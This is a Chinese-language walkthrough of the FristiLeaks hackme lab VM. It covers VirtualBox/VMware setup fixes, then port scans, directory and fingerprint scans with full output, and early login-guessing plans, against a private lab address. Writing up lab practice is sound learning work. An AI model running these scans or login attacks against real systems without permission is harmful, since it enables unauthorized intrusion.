FristiLeaks

终于开始换靶场了!
环境配置
下载下来是一个.ova文件,以防bug,采用virtualbox打开:

出bug了,不过也很正常,这种比较老的都有点bug,看来是需要更改一下网卡配置了,更改以后发现还是有报错,尝试一下vmware:会报之前那个vmui的错误,先右键进行升级再打开试试:

然后打开以后发现:

他说了他可能需要一个桥接模式,或者DHCP服务的模式,改回来吧,中间有个ide 1:0断开连接的报错,没管它,先看看能不能正常工作,还是不行,删除网卡重新添加试试,不行。。。。按照作者说的更改一下mac地址试一下:
然后发现:
好了,看来以后还是得多看作者的解答!!!

尝试访问一下,看看是不是正常连接的!

一切正常,可以开始学习了。
信息搜集

使用浏览器插件wappalyzer看一下服务器相关配置:
查看一下源代码:
<!-- Welcome to #Fristleaks, a quick hackme VM by @Ar0xA

Goal: get UID 0 (root) and read the special flag file.
Timeframe: should be doable in 4 hours.
-->
<html>
<body bgcolor="#FF69B4">
<br />
<center><h1> The <a href="https://twitter.com/search?q=%23fristileaks">#fristileaks</a> motto:</h1> </center>
<center> <img src="images/keep-calm.png" /> </center>
<br />
Fristileaks 2015-12-11 are:<br>
@meneer, @barrebas, @rikvduijn, @wez3forsec, @PyroBatNL, @0xDUDE, @annejanbrouwer, @Sander2121, Reinierk, @DearCharles, @miamat, MisterXE, BasB, Dwight, Egeltje, @pdersjant, @tcp130x10, @spierenburg, @ielmatani, @renepieters, Mystery guest, @EQ_uinix, @WhatSecurity, @mramsmeets, @Ar0xA
</body>
</html>尝试访问一下image看看能不能看到,不行,查看一下铭感目录,如 robots.txt 等。

查看一下这三个目录:


看来是不行了,顺便查看一下源代码,没找到有用的东西。

端口扫描
rustscan -a 192.168.244.145
# .----. .-. .-. .----..---.  .----. .---.   .--.  .-. .-.
# | {}  }| { } |{ {__ {_   _}{ {__  /  ___} / {} \ |  `| |
# | .-. \| {_} |.-._} } | |  .-._} }\     }/  /\  \| |\  |
# `-' `-'`-----'`----'  `-'  `----'  `---' `-'  `-'`-' `-'
# The Modern Day Port Scanner.
# ________________________________________
# : https://discord.gg/GFrQsGy           :
# : https://github.com/RustScan/RustScan :
#  --------------------------------------
# Nmap? More like slowmap.🐢

# [~] The config file is expected to be at "/root/.rustscan.toml"
# [!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
# [!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
# Open 192.168.244.145:80
# [~] Starting Script(s)
# [>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")

# [~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-31 06:22 EST
# Initiating ARP Ping Scan at 06:22
# Scanning 192.168.244.145 [1 port]
# Completed ARP Ping Scan at 06:22, 0.04s elapsed (1 total hosts)
# Initiating Parallel DNS resolution of 1 host. at 06:22
# Completed Parallel DNS resolution of 1 host. at 06:22, 0.21s elapsed
# DNS resolution of 1 IPs took 0.21s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
# Initiating SYN Stealth Scan at 06:22
# Scanning 192.168.244.145 [1 port]
# Discovered open port 80/tcp on 192.168.244.145
# Completed SYN Stealth Scan at 06:22, 0.02s elapsed (1 total ports)
# Nmap scan report for 192.168.244.145
# Host is up, received arp-response (0.00054s latency).
# Scanned at 2024-01-31 06:22:21 EST for 0s

# PORT   STATE SERVICE REASON
# 80/tcp open  http    syn-ack ttl 64
# MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC)

# Read data files from: /usr/bin/../share/nmap
# Nmap done: 1 IP address (1 host up) scanned in 0.41 seconds
#            Raw packets sent: 2 (72B) | Rcvd: 2 (72B)
今天有点慢,没事正好尝试了其他几个工具:
masscan --rate=100000 -p 0-65535 192.168.244.145
# Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2024-01-31 11:26:19 GMT
# Initiating SYN Stealth Scan
# Scanning 1 hosts [65536 ports/host]
# Discovered open port 80/tcp on 192.168.244.145
只扫出来了80端口。
nmap 扫一下相关版本:
nmap -T4 -sV 192.168.244.145 -p 80
# Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-31 06:28 EST
# Stats: 0:00:09 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
# Service scan Timing: About 0.00% done
# Nmap scan report for 192.168.244.145
# Host is up (0.00049s latency).

# PORT   STATE SERVICE VERSION
# 80/tcp open  http    Apache httpd 2.2.15 ((CentOS) DAV/2 PHP/5.3.3)
# MAC Address: 08:00:27:A5:A6:76 (Oracle VirtualBox virtual NIC)

# Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done: 1 IP address (1 host up) scanned in 9.25 seconds
和我们浏览器插件得到东西差不多。
目录扫描
dirb http://192.168.244.145
# ---- Scanning URL: http://192.168.244.145/ ----
# + http://192.168.244.145/cgi-bin/ (CODE:403|SIZE:210)
# ==> DIRECTORY: http://192.168.244.145/images/
# + http://192.168.244.145/index.html (CODE:200|SIZE:703)
# + http://192.168.244.145/robots.txt (CODE:200|SIZE:62) 没啥收获,顺便也用gobuster扫一下试试看,和dirb扫出来的结果差不多:
网页指纹识别
whatweb http://192.168.244.145
# http://192.168.244.145 [200 OK] Apache[2.2.15], Country[RESERVED][ZZ], HTTPServer[CentOS][Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3], IP[192.168.244.145], PHP[5.3.3], WebDAV[2]
漏洞挖掘
尝试在网站上搜寻信息,看看有没有可以访问到的敏感资源:
点开连接查看了一下,找到了这样一个照片:

尝试搜一下这个Fristi看看是啥:


发现是一个酸奶品牌,尝试访问一下这个目录,看看有没有收获:
base64解密转为图片
妙哉!!!尝试万能密码,失败,多次尝试都没成功,尝试使用 sqlmap 进行扫描,本来想打开源代码查看一下是否有传参方式的,结果发现了嫌疑字符:

